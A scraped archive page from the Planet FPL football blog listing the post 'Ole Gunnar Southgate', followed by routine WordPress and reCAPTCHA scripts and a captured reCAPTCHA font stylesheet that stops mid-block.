<article id="post-5837" class="grid-33 tablet-grid-50 mobile-grid-100 ut-blog-grid-article clearfix post-5837 post type-post status-publish format-standard has-post-thumbnail hentry category-ismycapplaying category-manchester-united category-premier-league category-writers">
    
    <div class="ut-blog-grid-article-inner">
    	
				
			<div class="entry-meta entry-meta-top  clearfix">

								<span class="ut-sticky"><i class="fa fa-thumb-tack"></i></span>
				<span class="cat-links"><i class="fa fa-folder-open-o"></i><a href="http://www.planetfpl.com/category/writers/ismycapplaying/" data-rel="category tag">ismyCAPplaying</a>, <a href="http://www.planetfpl.com/category/premier-league/manchester-united/" data-rel="category tag">Manchester United</a>, <a href="http://www.planetfpl.com/category/premier-league/" data-rel="category tag">Premier League</a>, <a href="http://www.planetfpl.com/category/writers/" data-rel="category tag">Writers</a></span> 

				
			</div>
			<!-- close entry-meta -->    

				
                        

        <!-- ut-post-thumbnail -->
        <div class="ut-post-thumbnail">     

            <div class="entry-thumbnail">

                  

                <a title="Permanent Link to Ole Gunnar Southgate" href="http://www.planetfpl.com/ole-gunnar-southgate/">                
                    
                    <figure class="ut-post-thumbnail-caption-wrap">
                            
                        <img alt="" class="wp-post-image" src="http://www.planetfpl.com/wp-content/uploads/2019/01/5600793486_06cda21fe4_b-720x600.jpg">

                        
                    </figure>
                    
                </a>  
                
                <a href="http://www.planetfpl.com/2019/01/">
                
                    <div class="date-format">
                        <span class="day">28</span>
                        <span class="month">Jan 2019</span>
                    </div>
                
                </a>

            </div>                                                                                                                         

        </div><!-- close ut-post-thumbnail -->

                
                
        <a class="ut-blog-link" title="Ole Gunnar Southgate" href="http://www.planetfpl.com/ole-gunnar-southgate/" rel="bookmark">     
              
            <div class="ut-blog-grid-content-wrap"> 

                
                    <header class="entry-header">

                        <h2 class="entry-title">Ole Gunnar Southgate</h2>          

                    </header>
                    <!-- close entry-header -->

                 

                <!-- entry-content -->
                <div class="entry-content clearfix">

                    
                        
                    
                </div>
                <!-- entry-content -->

            </div>
        
        </a>
        
				
			<div class="entry-meta clearfix">

				<span class="author-links"><i class="fa fa-user-o"></i><a href="http://www.planetfpl.com/author/sujan/" title="Posts by Planet FPL" rel="author">Planet FPL</a></span>

				       

			</div>
		
		                        
    </div>
    
</article>
<!-- #post-5837 -->
            
                                

                
                  
            
            </div>    

                                                              
                                                      
    </div><!-- #primary -->
    
</div><!-- .grid-container -->

<div class="ut-scroll-up-waypoint-wrap">
    <div class="ut-scroll-up-waypoint" data-section="section-to-main-content"></div>
</div>

    
    <div id="ut-blog-navigation">
        <div class="grid-container">
            <div class="grid-100">	
                                            <nav role="navigation" id="nav-below" class="paging-navigation clearfix">
    
            
                       
            <div class="nav-previous">
                <a href="http://www.planetfpl.com/category/writers/ismycapplaying/page/2/#to-main-content#to-main-content"><i class="Bklyn-Core-Left-2"></i> Previous</a>
            </div>
            
                
                
            
        </nav><!-- #nav-below -->
                        	
            </div><!-- .grid-100 -->  
        </div><!-- .grid-container -->
    </div><!-- #ut-blog-navigation -->
    


    <div class="clear"></div>
        
        
        
    
    </div><!-- close #main-content -->
    
              
        
    
    <footer class="footer ut-footer-custom ut-footer-fullwidth-off">      
    
                
        
                
            <a href="#top" class="toTop"><i class="Bklyn-Core-Solid-Up-3"></i></a>
    	
                
        
        
                
            <div class="footer-content">        

                <div class="grid-container">

                    
                    <div class="grid-100 mobile-grid-100 tablet-grid-100 ut-sub-footer-style-2 ut-sub-footer-style-2-reverse">

                        <div class="ut-sub-footer-social-icons"><ul class="ut-footer-so"><li><a target="_blank"  href="https://www.facebook.com/planetfpl/"><i class="fa fa-facebook fa-lg"></i></a></li><li><a target="_blank"  href="https://soundcloud.com/planet-fpl"><i class="fa fa-soundcloud fa-lg"></i></a></li></ul></div>
                        <div class="ut-sub-footer-content">    

                        <h3>WE <i class="fa fa-heart pulse animated infinite"></i> FOOTBALL</h3>
                        <span class="copyright">

                            
                                Planet FPL © 2018
                            
                        </span>

                        </div><!-- close sub footer -->        

                    </div>

                </div><!-- close container -->        

            </div><!-- close footer content -->
        
                
                       
                
	</footer><!-- close footer -->
    
            
                
   		
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/brooklyn\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.planetfpl.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.planetfpl.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://www.planetfpl.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.planetfpl.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.planetfpl.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://www.planetfpl.com/wp-content/plugins/ut-portfolio/assets/vendor/lightGallery/js/lightgallery-all.min.js?ver=1.2.6" id="ut-lightgallery-js-js"></script>
<script type="text/javascript" src="http://www.planetfpl.com/wp-content/plugins/ut-portfolio/assets/js/jquery.scrollTo.min.js?ver=2.1.3" id="ut-scrollTo-js"></script>
<script type="text/javascript" src="http://www.planetfpl.com/wp-content/plugins/ut-shortcodes/js/tabs.collapse.min.js?ver=1.0" id="ut-tabs-toggles-js"></script>
<script type="text/javascript" src="http://www.planetfpl.com/wp-content/plugins/ut-shortcodes/js/jquery.appear.min.js?ver=1.0" id="ut-appear-js"></script>
<script type="text/javascript" src="http://www.planetfpl.com/wp-content/plugins/ut-shortcodes/js/jquery.fitvids.min.js?ver=1.0.3" id="ut-fitvid-js"></script>
<script type="text/javascript" id="ut-sc-plugin-js-extra">
/* <![CDATA[ */
var utShortcode = {"ajaxurl":"http:\/\/www.planetfpl.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.planetfpl.com/wp-content/plugins/ut-shortcodes/js/ut.scplugin.min.js?ver=4.6.9" id="ut-sc-plugin-js"></script>
<script type="text/javascript" src="http://www.planetfpl.com/wp-content/themes/brooklyn/js/superfish.min.js?ver=1.7.4" id="ut-superfish-js"></script>
<script type="text/javascript" id="unitedthemes-init-js-extra">
/* <![CDATA[ */
var retina_logos = {"sitelogo_retina":"","alternate_logo_retina":"","overlay_sitelogo_retina":""};
var site_settings = {"type":"multisite","navigation":"default","lg_download":"","mobile_nav_open":"","mobile_nav_is_animating":"","button_particle_effects":{"send":{"type":"circle","style":"fill","canvasPadding":150,"duration":1000,"easing":"easeInOutCubic"},"upload":{"type":"triangle","easing":"easeOutQuart","size":6,"particlesAmountCoefficient":4,"oscillationCoefficient ":2},"delete":{"type":"rectangle","duration":500,"easing":"easeOutQuad","direction":"top","size":8},"submit":{"direction":"right","size":4,"speed":1,"particlesAmountCoefficient":1.5,"oscillationCoefficient":1},"refresh":{"duration":1300,"easing":"easeInExpo","size":3,"speed":1,"particlesAmountCoefficient":10,"oscillationCoefficient":1},"bookmark":{"direction":"bottom","duration":1000,"easing":"easeInExpo"},"subscribe":{"type":"rectangle","style":"stroke","size":15,"duration":600,"easing":"easeOutQuad","oscillationCoefficient":5,"particlesAmountCoefficient":2,"direction":"right"},"logout":{"type":"triangle","style":"stroke","direction":"right","size":5,"duration":1400,"speed":1.5,"oscillationCoefficient":15},"addtocart":{"duration":500,"easing":"easeOutQuad","speed":0.1,"particlesAmountCoefficient":10,"oscillationCoefficient":80},"pause":{"direction":"right","size":4,"duration":1200,"easing":"easeInCubic","particlesAmountCoefficient":8,"speed":0.4,"oscillationCoefficient":1},"register":{"style":"stroke","direction":"bottom","duration":1200,"easing":"easeOutSine","speed":0.7,"oscillationCoefficient":5},"export":{"type":"triangle","easing":"easeOutSine","size":3,"duration":800,"particlesAmountCoefficient":7,"speed":3,"oscillationCoefficient":1}}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.planetfpl.com/wp-content/themes/brooklyn/js/ut-init.min.js?ver=4.7.1" id="unitedthemes-init-js"></script>
			<script  id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6LeDFtAZAAAAAFI_W0onOGkWxEVtwikJ1TTA19zQ&#038;hl=en"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				
				( function( grecaptcha ) {

					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {
							let form = document.forms[i];
							let captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso = form.querySelector( '#jetpack-sso-wrap' );

							if ( null === captcha_div || form.id == 'create-group-form' ) {								
								continue;
							}
							if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {					    	
								if ( jetpack_sso == null && ! form.classList.contains( 'woocommerce-form-login' ) ) {
									continue;
								}
							}

							let alreadyCloned = form.querySelector( '.c4wp-submit' );
							if ( null != alreadyCloned ) {
								continue;
							}

							let foundSubmitBtn = form.querySelector( '#signup-form [type=submit], [type=submit]:not(.nf-element):not(#group-creation-create):not([name="signup_submit"]):not([name="ac_form_submit"]):not(.verify-captcha)' );
							let cloned = false;
							let clone  = false;

							// Submit button found, clone it.
							if ( foundSubmitBtn ) {
								clone = foundSubmitBtn.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( foundSubmitBtn.parentElement.form === null ) {
									foundSubmitBtn.parentElement.prepend(clone);
								} else {
									foundSubmitBtn.parentElement.insertBefore( clone, foundSubmitBtn );
								}
								foundSubmitBtn.style.display = "none";
								cloned = true;
							}
							
							// Clone created, listen to its click.
							if ( cloned ) {
								clone.addEventListener( 'click', function ( event ) {
									logSubmit( event, 'cloned', form, foundSubmitBtn );
								});
							// No clone, execture and watch for form submission.
							} else {
								grecaptcha.execute(
									'6LeDFtAZAAAAAFI_W0onOGkWxEVtwikJ1TTA19zQ',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								// Anything else.
								form.addEventListener( 'submit', function ( event ) {
									logSubmit( event, 'other', form );
								});	
							}

							function logSubmit( event, form_type = '', form, foundSubmitBtn ) {

								// Standard v3 check.
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									try {
										grecaptcha.execute(
											'6LeDFtAZAAAAAFI_W0onOGkWxEVtwikJ1TTA19zQ',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											if ( responseElem == null ) {
												var responseElem = document.querySelector( '.c4wp_response' );
											}
											
											responseElem.setAttribute( 'value', data );	

											
											// Submit as usual.
											if ( foundSubmitBtn ) {
												foundSubmitBtn.click();
											} else {
												
												if ( typeof form.submit === 'function' ) {
													form.submit();
												} else {
													HTMLFormElement.prototype.submit.call(form);
												}
											}

											return true;
										});
									} catch (e) {
										// Slience.
									}
								// V2 fallback.
								} else {
									if ( form.classList.contains( 'wpforms-form' ) || form.classList.contains( 'frm-fluent-form' )) {
										return true;
									}
									
									// Submit as usual.
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}

									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					if ( typeof jQuery !== 'undefined' ) {
						jQuery( 'body' ).on( 'click', '.acomment-reply.bp-primary-action', function ( e ) {
							c4wp_onloadCallback();
						});	
					}

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

					
				} )( grecaptcha );
			</script>
						<style type="text/css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
			</style>
			    
    
	<script type="text/javascript">
    /* <![CDATA[ */        
        
		(function($){"use strict";$("html").addClass('js');if (!String.prototype.includes){String.prototype.includes = function(search, start){if (typeof start !== 'number'){start = 0;}if (start + search.length > this.length){return false;} else {return this.indexOf(search, start)!== -1;}};}function findLongestWord(str){var strSplit = str.split(' ');var longestWord = 0;for(var i = 0; i < strSplit.length; i++){if(strSplit[i].length > longestWord){longestWord = strSplit[i].length;}}return longestWord;}$.fn.flowtype = function(options){var settings = $.extend({maximum : 9999,minimum : 1,maxFont : 9999,lineHeight: false,minFont : 1,fontRatio : 40,dynamicFontRatio : false}, options),changes = function(el){var ratio_multi = 1.8;if(window.matchMedia('(max-width: 767px)').matches){ratio_multi = 1.2;} else if (window.matchMedia('(max-width: 1024px)').matches){ratio_multi = 1.6}var $el= $(el),text= $el.find('.ut-word-rotator').length ? $el.find('.ut-word-rotator').text(): $el.text(),lineheight= $el.css('line-height'),elw = $el.parent().width(),width= elw > settings.maximum ? settings.maximum : elw < settings.minimum ? settings.minimum : elw,font_ratio= settings.dynamicFontRatio ? ( findLongestWord( text.replace(/<(?:.|\n)*?>/gm, '').replace(/(\r\n\t|\n|\r\t)/gm," ").trim())/ ratio_multi): settings.fontRatio,fontBase = width / font_ratio,fontSize = fontBase > settings.maxFont ? settings.maxFont : fontBase < settings.minFont ? settings.minFont : fontBase;$el.css('font-size', fontSize + 'px');if( settings.lineHeight && settings.lineHeight.includes("px")){lineheight = settings.lineHeight.replace("px", "");var ratio = lineheight / settings.maxFont;if( $el.hasClass("element-with-custom-line-height")|| $el.parent().hasClass("element-with-custom-line-height")){el.style.setProperty( 'line-height', ( fontSize * ratio)+ 'px', 'important'); } else {if( lineheight < fontSize){el.style.setProperty( 'line-height', fontSize + 'px', 'important');}}}};return this.each(function(){var that = this;$(window).utresize(function(){changes(that);});changes(this);});};if( $('.site-logo h1', '#header-section').length){var text_logo_original_font_size = $('.site-logo h1', '#header-section').css("font-size");if( text_logo_original_font_size){var text_logo_max_font = text_logo_original_font_size.replace('px','');$('.site-logo h1', '#header-section').flowtype({maxFont: text_logo_max_font,fontRatio : $('.site-logo h1', '#header-section').text().length / 2,minFont: 10});}}if( $('.hero-description', '#ut-hero').length){var hero_dt_original_font_size = $('.hero-description', '#ut-hero').css("font-size"),hero_dt_original_line_height = $('.hero-description', '#ut-hero').css("line-height");if( hero_dt_original_font_size){var hero_dt_max_font = hero_dt_original_font_size.replace('px','');$('.hero-description', '#ut-hero:not(.slider)').flowtype({maxFont: hero_dt_max_font,fontRatio : 24,minFont: 10,});}}if( $('.hero-title', '#ut-hero').length){var hero_title_original_font_size = $('.hero-title', '#ut-hero').css("font-size"),hero_title_original_line_height = $('.hero-title', '#ut-hero').css("line-height");if( hero_title_original_font_size){var hero_title_max_font = hero_title_original_font_size.replace('px','');$('.hero-title', '#ut-hero:not(.slider)').flowtype({maxFont: hero_title_max_font,dynamicFontRatio : true,minFont: 40,lineHeight : hero_title_original_line_height});}}if( $('.hero-description-bottom', '#ut-hero').length){var hero_db_original_font_size = $('.hero-description-bottom', '#ut-hero').css("font-size"),hero_db_original_line_height = $('.hero-description-bottom', '#ut-hero').css("line-height");if( hero_db_original_font_size){var hero_db_max_font = hero_db_original_font_size.replace('px','');$('.hero-description-bottom', '#ut-hero:not(.slider)').flowtype({maxFont: hero_db_max_font,fontRatio : 24,minFont: 12,});}}$(".page-title, .parallax-title, .section-title").each( function(){var title_original_font_size = $(this).css("font-size"),title_original_line_height = $(this).css("line-height");if( title_original_font_size){$(this).data("maxfont", title_original_font_size.replace('px',''));$(this).data("lineheight", title_original_line_height);var font_ratio = $(this).data("maxfont")<= 140 ? 8 : 4;$(this).flowtype({maxFont: $(this).data("maxfont"),fontRatio : font_ratio,minFont: 30,lineHeight : $(this).data("lineheight"),});}});$("#ut-overlay-nav ul > li").each( function(){var overlay_font_size = $(this).css("font-size");if( overlay_font_size){$(this).data("maxfont", overlay_font_size.replace('px',''));$(this).flowtype({maxFont: $(this).data("maxfont"),fontRatio : 8,minFont: 25});}});$('.vc_section > .vc_row').each(function(){var $this = $(this);if( $this.parent().children('.vc_row').first().is(this)){if( $this.hasClass("vc_row-has-fill")){$this.parent().addClass("ut-first-row-has-fill");}$this.addClass('ut-first-row');} if( $this.parent().children('.vc_row').last().is(this)){if( $this.hasClass("vc_row-has-fill")){$this.parent().addClass("ut-last-row-has-fill");}$this.addClass('ut-last-row');} });$('.vc_section').each(function(){var $this = $(this);if( $this.is(':first-of-type')){$this.addClass('ut-first-section');}if( $this.is(':last-of-type')){$this.addClass('ut-last-section');}if( $this.hasClass('vc_section-has-no-fill')&& !$this.hasClass('ut-last-row-has-fill')&& $this.next('.vc_row-full-width').next('.vc_section').hasClass('vc_section-has-no-fill')&& !$this.next('.vc_row-full-width').next('.vc_section').hasClass('ut-first-row-has-fill')){$this.addClass("vc_section-remove-padding-bottom");}});window.matchMedia||(window.matchMedia=function(){var c=window.styleMedia || window.media;if(!c){var a=document.createElement("style"),d=document.getElementsByTagName("script")[0],e=null;a.type="text/css";a.id="matchmediajs-test";d.parentNode.insertBefore(a,d);e="getComputedStyle"in window&&window.getComputedStyle(a,null)||a.currentStyle;c={matchMedium:function(b){b="@media "+b+"{ #matchmediajs-test { width: 1px; } }";a.styleSheet?a.styleSheet.cssText=b:a.textContent=b;return"1px"===e.width}}}return function(a){return{matches:c.matchMedium(a|| "all"),media:a||"all"}}}());var modern_media_query = window.matchMedia( "screen and (-webkit-min-device-pixel-ratio:2)");})(jQuery);(function($){"use strict";$(document).ready(function(){ var brooklyn_scroll_offset = $("#header-section").outerHeight();if( $("#wpadminbar").length){brooklyn_scroll_offset = brooklyn_scroll_offset + $("#wpadminbar").height(); }$(".hero-holder", "#ut-hero").addClass("ut-hero-ready");$(".hero-down-arrow-wrap", "#ut-hero").addClass("ut-hero-ready");$(".hero-down-arrow-wrap", ".ut-custom-hero").addClass("ut-hero-ready");$(".ut-lightbox").lightGallery({selector: "this",hash: false});});})(jQuery); 
		
				     
     /* ]]> */
    </script>    
    
    
    </body>
    
</html>

<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-16 07:19:13 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeDFtAZAAAAAFI_W0onOGkWxEVtwikJ1TTA19zQ&co=aHR0cDovL3d3dy5wbGFuZXRmcGwuY29tOjgw&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=cd0nxtj0q1xc
body_size: 48674
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
